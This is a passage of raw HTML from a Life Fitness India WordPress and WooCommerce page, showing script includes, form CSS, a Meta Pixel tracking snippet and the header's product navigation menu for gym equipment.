<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.lifefitnessindia.com/wp-content/plugins/discontinued-product-stock-status-woocommerce/assets/js/dpssw-function.js?ver=1.0" id="discontinued_front_js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lifefitnessindia.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251201-15415" id="wpmt-js-frontend-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.lifefitnessindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lifefitnessindia.com/wp-json/wp/v2/posts/1970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lifefitnessindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://www.lifefitnessindia.com/?p=1970' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lifefitnessindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lifefitnessindia.com%2Fwhy-is-it-important-to-spend-time-on-your-workouts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lifefitnessindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lifefitnessindia.com%2Fwhy-is-it-important-to-spend-time-on-your-workouts%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.lifefitnessindia.com/wp-content/uploads/2020/02/LF-300x300.png" />
		<style id="wp-custom-css">
			/* Form container */
.custom-form {
  max-width: 700px;
  margin: 0 auto;
  font-family: Arial, Helvetica, sans-serif;
}

/* Labels */
.custom-form label {
  display: block;
  font-weight: 600;
  margin: 18px 0 6px;
  color: #111;
}

/* Required star */
.custom-form label::after {
  content: "";
}

/* Inputs & Select */
.custom-form input[type="text"],
.custom-form input[type="email"],
.custom-form input[type="tel"],
.custom-form select {
  width: 100%;
  padding: 14px 12px;
  border: 1px solid #999;
  border-radius: 2px;
  font-size: 15px;
  box-sizing: border-box;
}

/* Focus state */
.custom-form input:focus,
.custom-form select:focus {
  outline: none;
  border-color: #d71920;
}

/* Privacy text */
.custom-form .privacy-title {
  margin-top: 25px;
  font-weight: 700;
}

.custom-form .wpcf7-acceptance {
  display: block;
  margin-top: 10px;
  font-size: 13px;
  color: #333;
}

/* Submit button */
.custom-form input[type="submit"] {
  margin-top: 25px;
  background: #000;
  color: #fff;
  padding: 14px 40px;
  border: none;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  text-transform: uppercase;
}

/* Hover effect */
.custom-form input[type="submit"]:hover {
  background: #333;
}

/* Validation errors */
.custom-form .wpcf7-not-valid {
  border-color: #d71920;
}

.custom-form .wpcf7-not-valid-tip {
  font-size: 12px;
  color: #d71920;
}
.custom-form .wpcf7-submit {
  display: block;
  margin: 25px auto 0 auto; /* centers button */
  background: #000;
  color: #fff;
}

/* Mobile friendly */
@media (max-width: 600px) {
  .custom-form {
    padding: 0 15px;
  }
}
		</style>
		<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1253082829873446');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1253082829873446&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1970 single-format-standard wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent jet-desktop-menu-active elementor-page-344 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-266">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="212" class="elementor elementor-212 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8f088ea elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="8f088ea" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7919c20" data-id="7919c20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eb4a3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7eb4a3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41374ad" data-id="41374ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8ef087 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="c8ef087" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a1bd92 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2a1bd92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shop.lifefitnessindia.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f746c9c" data-id="f746c9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47c7b7c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="47c7b7c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessindia/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/@lifefitnessindiaofficial" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/lifefitnessindia" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-466a529 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="466a529" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f155223" data-id="f155223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ef73f2 elementor-widget elementor-widget-image" data-id="74ef73f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9dac99f elementor-hidden-tablet elementor-hidden-mobile" data-id="9dac99f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97d7ff elementor-widget elementor-widget-jet-mega-menu" data-id="a97d7ff" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-menu-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade jet-menu--roll-up"><li id="jet-menu-item-869" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-869"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">PRODUCTS</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="873">		<div data-elementor-type="wp-post" data-elementor-id="873" class="elementor elementor-873" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-31e7461 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31e7461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e2d26db&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80a028a" data-id="80a028a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3efb1d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3efb1d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1c225f1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f89cb5b" data-id="f89cb5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5767f35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5767f35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/life-fitness-on-demand/">

											<span class="elementor-icon-list-text">DEmand</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-445c188 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="445c188" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bba2c95 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bba2c95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/cardio/">

											<span class="elementor-icon-list-text">CARDIO</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d58e79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d58e79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/life-fitness/treadmills/">

											<span class="elementor-icon-list-text">Treadmills</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product/powermill-climber/">

											<span class="elementor-icon-list-text">PowerMill Climber</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/arc-trainers/">

											<span class="elementor-icon-list-text">Arc Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/elliptical-cross-trainers/">

											<span class="elementor-icon-list-text">Elliptical Cross-Trainers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/life-fitness/upright-bikes/">

											<span class="elementor-icon-list-text">Upright Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/recumbent-bikes/">

											<span class="elementor-icon-list-text">Recumbent Bikes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/rowers/">

											<span class="elementor-icon-list-text">Rowers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/indoor-cycling-group/">

											<span class="elementor-icon-list-text">Indoor Cycling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/consoles/">

											<span class="elementor-icon-list-text">Consoles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-de33c6b elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="de33c6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/cardio/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ea607d7" data-id="ea607d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4ca1f7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4ca1f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/strength-training/">

											<span class="elementor-icon-list-text">STRENGTH TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c8dca8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c8dca8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/selectorized/">

											<span class="elementor-icon-list-text">Selectorized</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/plate-loaded-2/">

											<span class="elementor-icon-list-text">Plate Loaded</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cable-machines/">

											<span class="elementor-icon-list-text">Cable Machines</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/benches/">

											<span class="elementor-icon-list-text">Benches</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/racks-rigs/">

											<span class="elementor-icon-list-text">Racks & Rigs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/storage-racks-accessories/">

											<span class="elementor-icon-list-text">Storage Racks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/syngry/">

											<span class="elementor-icon-list-text">SYNRGY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b6fe2c3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b6fe2c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/strength-training/">Show All</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-67eac1a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67eac1a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/group-training/">

											<span class="elementor-icon-list-text">GROUP TRAINING</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-70ba9c4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70ba9c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/small-group-training/">

											<span class="elementor-icon-list-text">Small Group Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/group-training/group-x/">

											<span class="elementor-icon-list-text">Group X</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">Hammer Strength Performance Trainers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e3ff20 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1e3ff20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/group-training/">Show All</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0b298f" data-id="d0b298f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
